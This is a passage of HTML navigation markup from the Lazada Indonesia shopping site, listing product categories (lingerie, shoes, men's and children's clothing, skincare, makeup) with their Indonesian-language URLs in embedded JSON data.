                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="//www.lazada.co.id/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur & Santai</span></a>
                                <script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="//www.lazada.co.id/sepatu-wanita/"><span>Sepatu Wanita</span></a>
                                <script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="//www.lazada.co.id/aksesoris-wanita/"><span>Aksesoris</span></a>
                                <script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="//www.lazada.co.id/tas-wanita/"><span>Tas Wanita</span></a>
                                <script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="//www.lazada.co.id/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a>
                                <script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="//www.lazada.co.id/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a>
                                <script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="//www.lazada.co.id/pakaian-pria/"><span>Pakaian Pria</span></a>
                                <script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="//www.lazada.co.id/baju-muslim-pria/"><span>Baju Muslim</span></a>
                                <script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a>
                                <script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="//www.lazada.co.id/sepatu-pria/"><span>Sepatu Pria</span></a>
                                <script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="//www.lazada.co.id/aksesoris-pria/"><span>Aksesoris</span></a>
                                <script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="//www.lazada.co.id/tas-pria/"><span>Tas Pria</span></a>
                                <script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="//www.lazada.co.id/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a>
                                <script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="//www.lazada.co.id/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a>
                                <script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a>
                                <script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="//www.lazada.co.id/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a>
                                <script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="//www.lazada.co.id/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a>
                                <script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="//www.lazada.co.id/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a>
                                <script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a>
                                <script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a>
                                <script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="//www.lazada.co.id/beli-tas-anak-tl/"><span>Tas Anak</span></a>
                                <script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="//www.lazada.co.id/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a>
                                <script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="//www.lazada.co.id/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a>
                                <script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="//www.lazada.co.id/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a>
                                <script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="//www.lazada.co.id/beli-makeup/"><span>Makeup</span></a>
                                <script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="//www.lazada.co.id/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a>
                                <script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a>
                                <script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a>
                                <script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="//www.lazada.co.id/beli-parfum/"><span>Parfum</span></a>
                                <script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a>
                                <script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="//www.lazada.co.id/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a>
